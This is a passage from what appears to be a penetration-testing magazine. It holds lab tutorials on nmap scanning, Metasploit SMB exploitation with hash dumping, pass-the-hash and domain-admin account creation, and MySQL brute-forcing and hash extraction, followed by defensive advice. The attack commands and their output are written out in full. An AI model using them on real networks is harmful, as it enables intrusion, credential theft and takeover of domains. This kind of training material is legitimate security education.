While we're on the topic, there are three types of hackers and they're divided into different colored hats: black hats are out to steal information or extort you or your business, white hats are the pentesters, these are people hired by individuals or organizations to find and exploit weaknesses in networks before the black hats get there, the third hats are the grey hats, these often blur the line by balancing a day job on the legal side with a hobby on the nefarious side.

Now let's get back to nmap. Now that I've identified the services and versions, and found there's a published exploit for the service version, I need to know if the operating system is vulnerable to the exploit. Some exploits will only work on certain services and versions running on certain operating systems and versions. From the -help I ran earlier, I discovered the -o option to get the operating system information. By running nmap -o 172.16.164.132 I get the following results: Figure 4.

Something I will recommend doing though is running these scans on a regular basis, both from inside and outside your network (boundary firewall). If vulnerable services are found, I strongly recommend upgrading them to newer versions. If upgrading is not an option, say for legacy systems, I recommend a combination of internal firewalls and security VPNs. These will help prevent the vulnerable systems from being used as pivot points for hackers to attack the rest of your network. I've seen too many networks with very nice hard outer shells, but once inside, everything is open. I liken them to a watermelon: thick hard rind protecting the squishy innards, but get inside

#### **Nmap: For Newbies**



Figure 8. nmap's veritable plethora of options (Map credit: http://nmap.org/docs/nmap-mindmap.pdf)

and it's just that, soft and squishy. For this reason I endorse the layered security, or defense-indepth, method of network security (Figure 5 and Figure 6).

This will conclude the beginner's guide to nmap. Look for upcoming articles on using these results to perform some white hat hacking of your own using other tools built into Backtrack: Metasploit, TFTP, John the Ripper, and others.

#### Refernces

- [1] Used in programming to call sub-routines without the programmer needing to explicitly code the details of interaction.
- [2] Network Basic Input/Output System. Used to allow applications on separate computers to share information and data over a computer's local area network.
- [3] Used to allow applications to communicate over HTTP without using Microsoft's old IIS (Internet Information Server).
- [4] TCP Wrapper is a client side software solution to provide firewall features. It monitors all incoming packets to the machine and if an external node attempts to connect, the software checks to see if the node is authorized based on various specified criteria.

#### Notes

My set-up is actually running Backtrack 5 R3 and Windows 7 in VMware Fusion VMs on an Apple MacBook Pro 13" with 16GB of RAM. They are running on a closed virtual network with connection to the MacBook host but without connection to an outside network.

Nmap is capable of MUCH more than is described in this article. Keep playing with different options, listed in the MindMap above, to discover what else it can do (Figure 8).

#### **ANDREW JONES**



Andrew Jones (ajones@vmtraining.net) is a former US Air Force Network Warfare Defense instructor. He is now a trainer for VMTraining, specializing in cloud and virtualization technologies, as well as all types of network security.



## Metasploit – How to Play with Smb and Authentication

Ok folks, when you are reading this title you are thinking "Hey, this stuff is old crap, it's impossible who this attack are yet working in native windows 2008 R2 Active Directory Domain..."

B ut...You are wrong. This stuff still working in the state of the art infrastructure. And I want to show you...

In my experience a lot of infrastructures have two big problems, they are using local admin credential with the same password in some or all systems of the network and maintain some servers (or clients) unpatched, with these two common mistakes we can completely Pown the infrastructure.

Two pillars of best practices are just patching and a different password for local admin for each host and it is possible to retrieve a lot of best practices from the Internet and in many books about security architecture, but a lot of system admin don't use them, why?

In most case because the system admins are uneducated in security, or because they are lazy, or because they are too busy..

#### **Beginning the attack**

The first step is to find the vulnerable host, we can do this in a lot of manners, the ROE in the contract with your customers are the driver, in some case we can use tools like nessus, if the noise is acceptable, otherwise the choice of old style hackers is to work with nmap with a very small range of ports and with a long interval between one port and another, something like a 'paranoid' scan on the nmap timing template.

In my test lab I have one host with installed windows 2k8 sp2 unpatched, this host is vulnerable, I will try to use an attack against the smb2, the exploit ms090 050, the exploit is stable enough, but in some cases can crash the target, for this reason be careful in production environments. Before starting with the attacks we will review the test lab configurations, we have three windows hosts, two of them have installed windows server 2k8 R2 and one is with windows server 2k8 sp2, the two host 2k8R2 are on the 2k8 Active Directory domain, the domain mode and the forest mode are windows 2k8, the host with windows server 2k8sp2 is a workgroup server with file sharing enabled, look at this table:

```
DC2k8R2 - 192.168.254.201 - Domain Controller and
DNS server
SRV2k8R2 - 192.168.254.202 - Member Server
SRV2k8sp2 - 192.168.254.204 - Stand Alone Server -
File Sharing
```

We have also an attacking machine, in my case a Backtrack 5 R2 x64 with IP 192.168.254.1.

I like the Backtrack machine because is not necessary to install a lot of tools, it has the most popular and used tools directly on-board.

I start the metasploit framework in my BT5R2 machine, normally I like to work with msfconsole because this is the most interactive from the environment of metasploit framework, but if you prefer the GUI, is possible to work with Armitage.

Now I configure the first exploit:



and I run the attack in background with exploit -j (Figure 1).

The attack sends the exploit packet and I will get my session, normally I like to work with meterpreter, if it is possible (Figure 2).

The exploit worked well (hey dude, don't sleep... remember, this exploit, in some cases, doesn't work properly... it is also possible to get blue screen in target machine; Figure 3).

Now we have the control of the target machine, but I don't tell you the auxiliary skill necessary in a real pentest, for example the manner to migrate from one process to another...

I want to start immediately with the search of good credentials for switch to another machine, I will use the script hashdump, this script seek the syskey in the windows register and after dump the password hash from the SAM database.

Ok, write run hashdump and wait... (Figure 4). Look the administrator password:



Figure 1. Run the attack



Figure 2. Work with Meterpreter

Administrator:500:aad3b435b51404eeaad3b435b51404ee: a87f3a337d73085c45f9416be5787d86

This is the built in Administrator, the sid is 500 and this is the LM hash:

#### aad3b435b51404eeaad3b435b51404ee

Do you know this hash? I think yes, this is the hash for null password, this happens because the LM hash is disabled.

The second chunk of password is the NTLM password hash :

#### a87f3a337d73085c45f9416be5787d86

In my lab the password isn't so strong, but in a real pentest the password can be very hard to crack, if you use long and complex password, which no dictionary word, the time necessary to crack the password is over the time who you have in a pentest...sorry? What are you saying to me? Rainbow tables? Mmmmh in my production environment I use password with 10 or 12 characters...do you have rainbow for this? I need another way to Pown other machine without cracking the passwords.

I will use the metasploit pass-the-hash attack, I try to use directly the hash no matter if the password is complex.

The pass-the-hash attack is a very destructive attack, the big problem is that this is not a vulnerabil-



Figure 3. It does not always work



Figure 4. Run hashdump



ity, but a feature, in order to patch this vulnerability it is necessary to rewrite completely the authentication structures, this feature is the basic feature which permits to share resource in a workgroup. The only way to avoid the attack is to not share the same password for the same user in different hosts.

In my test lab the SRV2k8sp2 machine is not member of the domain, but the Administrator password of this machine is the same of the Domain Member Server SRV2k8R2.

In metasploit this attack is based on the tool of Sysinternals Psexec.

Normally, after use of hashdump script I copy and paste the hash in a text file on my desktop.

After the meterpreter command background I set up the attack for the second host, I use the exploit/win-



Figure 5. Other options



Figure 6. Second session



Figure 7. Target machine

dows/smb/psexec and the payload windows/meterpreter/reverse\_https; The other options are (Figure 5):

Ok, the exploit worked... After few seconds we have the second session of our attack, with the meterpreter command sessions –i 2 I interact with this second session (Figure 6).

Now I have Powned a host that is member of the domain, but my current privilege is local admin, without domain permissions. I need to escalate privileges, with a quick look of running program in my target machine with the command ps I can see the program with PID 1432, vds.exe, this program is running with privileges of administrator of the domain 2k8, I hope to find the token of this user in this target machine (Figure 7).

| ognito Commands                                   |                                                                                                    |
|---------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Connand                                           | Description                                                                                                    |
| connand                                           | DESCHIPTION                                                                                                    |
| add_group_user<br>add_localgroup_user<br>add_user | Attempt to add a user to a global group with all tokens<br>Attempt to add a user to a local group with all tokens<br>Attempt to add a user with all tokens |
| inpersonate token                                 | Impersonate specified token                                                                                                    |
| list_tokens<br>snarf_hashes                       | List tokens available under current user context<br>Snarf challenge/response hashes for every token                                                        |
|                                                   |                                                                                                    |

Figure 8. The "incognito" extension

| <u>meterpreter</u> > steal_token              |  |  |
|-----------------------------------------------|--|--|
| [-]_Usage: steal_token [pid]                  |  |  |
| neterpreter > steal_token 1432                |  |  |
| Stolen token with username: 2K8\Administrator |  |  |
| neterpreter >                                 |  |  |

Figure 9. Steal the token

| 🗢 🙎 🖬 🦂 🗂 🗙 🗄                                          |                          |                | 1 🖾 🕱                        |   |
|--------------------------------------------------------|--------------------------|----------------|------------------------------|---|
| Active Directory Users and Comput                      | Name                     | Type           | Description                  | 1 |
| Saved Queries                                          | Admin 2                  | Liser          |                              |   |
| 2k8.local                                              | 👗 Administrator          | User           | Built-in account for admini  |   |
| 🕀 🧾 Bulan                                              | Alowed RCD               | Security Group | Members in this group can    |   |
| E Computers                                            | Cert Publishers          | Security Group | Members of this group are    |   |
| 🗈 📄 Domain Controllers                                 | B Denied ROD             | Security Group | Members in this group can    |   |
| ForeignSecurityPrincipals     Managed Service Accounts | St. DreAdmine            | Security Group | ONS Administrators Group     |   |
| Users                                                  | & DnsUpdatePr            | Security Group | DNS clients who are permi    |   |
| 0505                                                   | Domain Admins            | Security Group | Designated administrators    |   |
|                                                        | Somain Com               | Security Group | All workstations and serve   |   |
|                                                        | Bomen Cont               | Security Group | All domain controllers in th |   |
|                                                        | Report Formain Guests    | Security Group | All domain guests            |   |
|                                                        | Domain Users             | Security Group | All domain users             |   |
|                                                        | Enterprise A             | Security Group | Designated administrators    |   |
|                                                        | Enterprise R             | Security Group | Members of this group are    |   |
|                                                        | Scoup Policy             | Security Group | Members in this group can    |   |
|                                                        | La Guest                 | User           | Built-in account for guest   |   |
|                                                        | RAS and IAS              | Security Group | Servers in this group can    |   |
|                                                        | Read-only D              | Security Group | Members of this group are    |   |
|                                                        | SOftwar                  | User           |                              |   |
|                                                        | Schema Admins            | Security Group | Designated administrators    |   |
|                                                        | Contraction of the state |                |                              |   |
|                                                        | Statistics and a         |                |                              |   |

Figure 10. There is no account



To do this I need to load the "incognito" extension, this extension is very funny, with incognito it is possible to steal tokens of users and is also possible to create a user or to put this user in a global or domain local group...Very interesting... (Figure 8).

I can use list\_token to see the tokens available in this machine and after it is possible to use these founded tokens with impersonate\_token command, alternatively, I can use the command steal\_ token (Figure 9).

If I invoke this command with the PID of the process I get the token used from the process, in my case I get the domain admin token.

Now I want to add my own administrator to the attacked domain, my user will have a very stealthy name, "hacker".

This account doesn't exist in 2k8 domain (Figure 10). I try to create...I try to use add\_user command from incognito...

add\_user Hacker Passw0rd

but nothing happened in the 2k8 domain... This is because despite that I am a domain admin, I am not in a domain controller, the newly created user is simply a local user in this target host... For-



Figure 11. Executing the command



Figure 12. Specify the IP of a Domain Controller

| Group Policy | Security Group | Members in this group can  |
|--------------|----------------|----------------------------|
| Guest        | User           | Built-in account for guest |
| Hacker       | User           |                            |
| RAS and IAS  | Security Group | Servers in this group can  |
| Read-only D  | Security Group | Members of this group are  |
| Softwar      | Liser          |                            |

**Figure 13.** *Similar command output* 



Figure 14. Hacker User

tunately the incognito add\_user option has a "-h" for using this command versus a remote host, in my case I want to use this command in my target Domain Controller, because the D.C don't have local user this is the same that executing the command in the domain (Figure 11).

I will try again with this options and specifying the IP address of a Domain Controller (Figure 12):

add\_user Hacker PasswOrd -h 192.168.254.201

The command output is the same as the previous, I need to see in A.D (Figure 13). Very good, now the user "hacker" is on my domain.

But this user is only a domain user, with no administrative privileges, I try to add some privileges with two commands of incognito (Figure 14 and Figure 15):

```
add_localgroup_user administrators hacker -h
192.168.254.201
add_group_user "domain admins" hacker -h
192.168.254.201
```

And now my newly created user has administrator and domain admin, as you can see, I have used two different commands, because the "domain admin" group is a global group, while administrators group is a domain local group (not really domain local, is a built-in local, but for my job, is the same...)

With this technique I can add (or remove) any group which I want, I need only to know if the group is domain local or global. In a real pentest we need to understand the naming convention in use and after we can create a very stealthy account.

| Dial-in          | Environment       | Sessions             | Remote             | e control |
|------------------|-------------------|----------------------|--------------------|-----------|
| Remote Desktop S |                   | Personal Virtual I   | Support Automation | COM+      |
| ieneral Address  | Account   Profile | Telephones On        | ganization         | Member O  |
| Member of:       |                   |                      |                    |           |
| Name             | Active Directo    | ry Domain Services I | Folder             |           |
| Administrators   | 2k8.local/Built   | in                   | CWORKS             |           |
| Domain Admins    | 2k8.local/Use     | 15                   |                    | 1         |
| Domain Users     | 2k8local/Use      | rs                   |                    |           |
|                  |                   |                      |                    |           |
|                  |                   |                      |                    |           |
|                  |                   |                      |                    |           |
|                  |                   |                      |                    |           |
|                  |                   |                      |                    |           |
|                  |                   |                      |                    |           |

Figure 15. Adding privileges



#### **Real life**

It's not so strange that some meterpreter commands or loading extensions doesn't working properly.

#### What happen in this case?

Normally nothing, all, or most command have a workaround to get the same result, below some examples:

The meterpreter command "shell" is not working? No problem, we can use the generic meterpreter command for the command execution:

execute -f cmd.exe -c -H -i

and now you have your shell ...

The incognito extension is a shortcut, if it don't work, you can use some shell commands:

To create a user:

net user hacker2 Passw0rd /add /domain



Figure 16. Log-on to Domain Controller



Figure 17. Use rdesktop for the connection

#### To nest the new user:

net localgroup administrators hacker2 /add /domain
net group "domain admins" hacker2 /add /domain

At this point you are the king of the domain and you can do everything you want.

In my lab I try the simplest way, now I can logon to my attacked Domain Controller with terminal server connection, now I am a regular user.... (Figure 16)

In my test lab, I can use rdesktop for connect to the Domain Controller, because, like a lot of real servers windows server 2k8, the configuration of remote desktop connections is without NLA (Network Level Authentication; Figure 17).

Otherwise we must install and use other tools (or you can use one windows attacking machine)

#### **Defense and logging**

The first step to do is a procedure to quickly patch all the systems fast, but in real world this is not so simple, for a lot of reasons.

In yours infrastructures, you might have a legacy application which is vital for your business? Or an equally important legacy hardware? With this

| General Details                         |                                       |
|-----------------------------------------|---------------------------------------|
| <ul> <li>Friendly View C XML</li> </ul> | View                                  |
| System                                  |                                       |
| - EventData                             |                                       |
| PackageName                             | MICROSOFT_AUTHENTICATION_PACKAGE_V1_0 |
|                                         | Administrator                         |
| TargetUserName                          |                                       |
| TargetUserName<br>Workstation           | D0VVV6eFmkrxLoaa                      |

Figure 18. Leaving traces 1

| Constraints of the second second second second second second second second second second second second second s |                  |
|----------------------------------------------------------------------------------------------------|------------------|
| Friendly View C XML V                                                                                           | ñew .            |
| raigetuseisiu                                                                                                   | 3-1-0-0          |
| TargetUserName                                                                                                  | Administrator    |
| TargetDomainName                                                                                                | 1                |
| Status                                                                                                    | 0xc000006d       |
| FailureReason                                                                                                   | 96962313         |
| SubStatus                                                                                                    | 0xc000006a       |
| LogonType                                                                                                    | 3                |
| LogonProcessName                                                                                                | NtLmSsp          |
| AuthenticationPackag                                                                                            | eName NTLM       |
| WorkstationName                                                                                                 | D0YVV6eFmkrxLoaa |
| TransmittedServices                                                                                             |                  |
| LmPackageName                                                                                                   |                  |
| KeyLength                                                                                                    | 0                |
| Processid                                                                                                    | 0x0              |
| ProcessName                                                                                                    | -                |
| IpAddress                                                                                                    | 192.168.254.1    |
| IpPort                                                                                                    | 47138            |

Figure 19. Traces 2



consideration it is simple to understand why, in many situations, is possible to find unpatched systems in very important environments and, I believe that it always pays to look for this type of vulnerability at the beginning of a pentest.

For the second type of attack used in my demo, the only solution is to find a manner for managing the password for local admin for every host, which manner? I don't know, there are many possible solution and you need to look which one is the better for your infrastructure.

Another important notice is that ALL activities that we have accomplished have left a trace in the event log: event id 4625 e 4776 for smb/smb2 attack, with the IP address of the attacking machine, the creation of user and the group nesting performed with incognito can creates the event id 4728, 4720, 4722, 4738, 4724 and 4732. In this regard a very interesting reading is in the website *ultimatewindowssecutity.com* (Figure 18 and Figure 19).

The use of IDP/IPS can detect and stop some metasploit attacks, in the same manner we need to remember that it is true that meterpreter work in memory, and for this reason it is stealth, but otherwise, when something is uploaded to disk, many antivirus can detect the attack. For example, every time that you try to get persistence, you put something on the target disk.

For trapping the creation of users, or the nesting in privileged groups you can use some scripts, or software for monitoring appropriate event Id or you can use various users provisioning tools that can trap every unexpected modification.



For many years, Joe Weiss has been sounding the alarm regarding the potential adverse impact of the 'law of unintended consequences' on the evolving convergence between industrial control systems technology and information technology. In this informative book, he makes a strong case regarding the need for situational awareness, analytical thinking, dedicated personnel resources with appropriate training, and technical excellence when attempting to protect industrial process controls and SCADA systems from potential malicious or inadvertent cyber incidents."

—**DAVE RAHN**, *Registered Professional Engineer, with 35 years experience.* 



FOR US ORDERS: www.momentumpress.net PHONE 800.689.2432

FOR INTERNATIONAL ORDERS: McGraw-Hill Professional www.mcgraw-hill.co.uk PHONE: 44 (0)1628 502700

#### **GUGLIELMO SCAIOLA**



Guglielmo Scaiola works as I.T. Pro since 1987, He's a free lance consultant, pentester and trainer, works especially in banking environment. Over the years Guglielmo has achieved several certifications, including: MCT, MCSA, MCSE, Se-

curity +, Lead Auditor ISO 27001, ITIL, eCPPT, CEI, CHFI, CEH and ECSA.

In 2011 he was awarded the "Ec-Council Instructor – Circle of Excellence."

Guglielmo Scaiola can be contacted at s0ftwar@miproparma.com

## How to use Sqlploit

Databases nowdays are everywhere, from the smallest desktop applications to the largest web sites such as Facebook. Critical business information are stored in database servers that are often poorly secured.

S omeone an to this information could have control over a company's or an organization's infrastructure. He could even sell this information to a company's competitors. Imagine the damage that something like this could cause. In this article, we will see how we can use Metasploit to attack our database servers.

Metasploit is a very powerful tool. Actually, is not just a tool, it is a collection of tools. It is a whole framework. It has gained incredible popularity in the last few years because of its success in the fields of penetration testing and information security. It includes various tools, from various scanners to exploits. It can be used to discover software vulnerabilities and exploit them. With database servers having so many security weaknesses, Metasploit has numerous auxiliary modules and exploits to assist you with your database server penetration testing. Metasploit is available for all popular operating systems so what operating system you are already using might not be a problem. In this article we are going to use Metasploit's auxiliary modules and exploits to complete various penetration testing tasks against popular database servers, such as Microsoft SQL Server and MySQL. I hope you enjoy it!

#### Attacking a MySQL Database Server

MySQL is the world's most used open source relational database management system. Its source code is available under the terms of the GNU General Public License and other proprietary license agreements. MySQL is the first database choice when it comes to open source applications creation. MySQL is a very secure database system, but as with any software that is publicly accessible, you can't take anything for granted.

#### **Discover open MySQL ports**

MySQL is running by default on port 3306. To discover MySQL you can do it either with nmap or with Metasploit's auxiliary modules.

#### The NMAP way

Nmap is a free and open source network discovery and security auditing utility. It can discover open ports, running services, operating system version and much more. To discover open MySQL ports we use it in this way:

nmap -sT -sV -Pn -p 3306 192.168.200.133



Figure 1. Discovering MySQL servers – The nmap way



#### Parameters:

-sT: TCP connect scan -sV: Determine Service version information -Pn: Ignore Host discovery -p 3306: Scan port 3306

Scanning the whole network:

nmap -sT -sV -Pn --open -p 3306 192.168.200.0/24

Parameters:

--open: Show only open ports (Figure 2)

#### The Metasploit way

Metasploit offers auxiliary module <code>mysql\_version</code>. This module enumerates the version of running MySQL servers. To use it type:

use auxiliary/scanner/mysql/mysql version

To use this scanner you have to set its options. Type:

show options



Figure 2. Discovering MySQL servers – The nmap way



Figure 3. mysql\_version auxiliary module options

|                            |                                | Settings          |                                                                                                    |   |
|----------------------------|--------------------------------|-------------------|----------------------------------------------------------------------------------------------------|---|
| sf auxili                  | ary (mysql_version)            | > show op         | tions                                                                                              | - |
|                            |                                |                   | /mysql_version):                                                                                   |   |
| Name                       |                                | Required          | Description                                                                                        |   |
| RHOSTS<br>RPORT<br>THREADS | 192.168.200.0/24<br>3305<br>50 | yes<br>yes<br>yes | The target address range or CIDR identifier<br>The target port<br>The number of concurrent threads |   |
| sf auxili                  | ary(mysql_version)             | >                 |                                                                                                    |   |
|                            |                                |                   |                                                                                                    |   |
|                            | - h                            | ~                 | le tracle                                                                                          |   |
| 1                          | <                              | 11                | KILIACK                                                                                            | 5 |
|                            |                                |                   |                                                                                                    |   |

Figure 4. mysql\_version options after setting them up

To see a list of available options (Figure 3). Set the RHOSTS parameter:

set RHOSTS 192.168.200.133

or

set RHOSTS 192.168.200.0/24

Set the RPORT parameter to a different value if you believe that the MySQL Server is listening on a different port:

Set RPORT 3333

Increase THREADS value for a faster scanning (Figure 4):

set THREADS 50

Now, all you have to type is:

run

and hit enter (Figure 5).

As you can see from the screenshot we have a MySQL version 5.0.51a running at 192.168.200.133!

#### **Brute forcing MySQL**

There is an auxiliary module in Metasploit called <code>mysql\_login</code> which will happily query a mysql server for specific usernames and passwords. The options for this module are: Figure 6.



Figure 5. mysql\_version scanner in action



Figure 6. mysql\_login module options



To start your attack you have to set the RHOSTS option and choose a username and a password.

SET RHOSTS 192.168.200.133

SET USERNAME root

Leave the password blank. Your options, after executing the commands above, should seem like Figure 6. <code>mysql\_login</code> will try to login with blank password and with the username as the password. Maybe we are lucky before we start bruteforcing database with passwords lists (Figure 7).

We were lucky! The administrator is completely ignorant. But what if we weren't so lucky? We then need a password list file. We can create one by ourselves or download one from the Internet. Let's create one!

#### **Creating a password list**

To create our password list we are going to use crunch. If you are using BackTrack, crunch is already installed. Open *Privilege Escalation > Password Attacks > Offline Attacks > crunch*. Otherwise



Figure 7. Starting brute-forcing database with passwords lists



Figure 8. Generating a password list with crunch

|                                                                                                    | reot i .rubybin                                                                                                    | 8 × 8 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|
|                                                                                                    |                                                                                                    |       |
| <pre>msf auxiliary(mysql_login) &gt; run</pre>                                                                                                    |                                                                                                    |       |
| <ul> <li>19.2.168.2001.33:3306 MV32.</li> <li>19.22.168.2001.33:3306 MV32.</li> <li>19.22.168.2001.33:3306 MV32.</li> <li>19.22.168.2001.33:3306 MV32.</li> <li>19.22.168.2001.33:3306 MV32.</li> <li>19.22.168.2001.33:3306 MV32.</li> <li>19.20.168.2001.33:3306 MV32.</li> <li>19.20.168.2001.33:3306 MV32.</li> <li>19.20.168.2001.33:3306 MV32.</li> <li>19.20.168.2001.33:3306 MV32.</li> <li>19.20.168.2001.33:3306 MV32.</li> <li>19.20.168.2001.33:3306 MV32.</li> <li>19.20.168.2001.33:3306 MV32.</li> <li>19.20.168.2001.33:3306 MV32.</li> <li>19.20.168.2001.33:3306 MV32.</li> <li>19.20.13:3306 MV32.</li> <li>19.20.13:3306 MV32.</li> <li>19.20.13:3306 MV32.</li> <li>19.20.13:3306 MV32.</li> <li>19.20.13:3306 MV32.</li> <li>19.20.13:3306 MV32.</li> <li>19.20.13:3306 MV32.</li> <li>19.20.13:3306 MV32.</li> </ul> | nd reacts Mp22, version 5.0.58<br>708 : Trying with massion of the same of the<br>718 : A failed to login as 'root' with password ''<br>718 : A failed to login as 'root' with password' 'amage'<br>718 : Trying usernase 'root' with password' amage'<br>718 : Trying usernase 'root' with password' amage'<br>719 : Trying usernase 'root' with password' amage'<br>710 : Trying usernase ''root' with password' amage'<br>710 : Trying usernase ''root' with password' amage'<br>710 : Trying usernase ''root' with password' amage'<br>710 : Trying usernase ''root' with password' amage'<br>710 : Trying usernase ''root' with password' amage'<br>710 : Trying usernase ''root' with password' amage'<br>710 : Trying usernase ''root' with password' amage'<br>710 : Trying usernase ''root' with password' amage'<br>710 : Trying usernase ''root' with password' amage'<br>710 : Trying usernase ''root' with password' amage'<br>710 : Trying usernase ''root' with password' amage'<br>710 : Trying usernase ''root' with password' amage'<br>710 : Trying usernase ''root' with password' amage' |       |
| E root : .rub                                                                                                    |                                                                                                    |       |

Figure 9. mysql brute-force attack using password list

download it from here *http://sourceforge.net/proj-ects/crunch-wordlist/*. Execute:

./crunch 6 8 abcde123456 -o passfile.lst

The above command will create passwords between 6 and 8 characters long, consisting of ascii characters a,b,c,d,e and numbers 1,2,3,4,5,6 and will save the list into file passfile.lst (Figure 8).

#### **Using password lists**

Now that we have our password list stored in / pentest/passwords/crunch/passfile.lst, We Can use it in mysql\_login module.

Set PASS FILE /pentest/passwords/crunch/passfile.lst

Increase also the number of concurrent threads for a faster brute-force attack.

SET THREADS 50 run

mysql\_login (Figure 9) module offers 2 other options, user\_file and userPass\_file. You can use a username file list to try various username values by setting the user\_file option accordingly. With userPass\_file parameter you can use a file which contains both usernames and passwords in the same file separated by space and one pair per line.

#### **Bypass MySQL Authentication**

Module mysql\_authbypass\_hashdump exploits a password bypass vulnerability in MySQL and can



**Figure 10.** *Running mysql\_authbypass\_hashdump module* 



Figure 11. mysql server hashes and usernames



extract usernames and encrypted passwords hashes from a MySQL server. To select it type:

use auxiliary/scanner/mysql/mysql\_hashdump

Set RHOSTS and THREADS option:

set RHOSTS 192.168.200.133 set THREADS 50

and run the module. We can also set parameter username.

set username root

Unlucky! (Figure 10)

#### **Dump MySQL Password Hashes**

mysql\_hashdump extracts the usernames and encrypted password hashes from a MySQL server. One can then use jtr\_mysql\_fast module to crack them. The module is located in auxiliary/scanner/ mysql. To use it set RHOSTS option to our target's IP address and increase THREADS value. If you have managed to reveal root password then set also options USERNAME and PASSWORD. Run the module to get your precious results! (Figure 11)

#### Cracking passwords with John The Ripper

Metasploit offers module jtr\_mysql\_fast.This module uses John the Ripper to identify weak passwords that have been acquired from the mysql\_ hashdump module. John the Ripper is a free and Open Source software password cracker, avail-



Figure 12. jtr\_mysql\_fast module options

| ile Edit View | Terminal Help                             |          |                                                                                     |
|---------------|-------------------------------------------|----------|-------------------------------------------------------------------------------------|
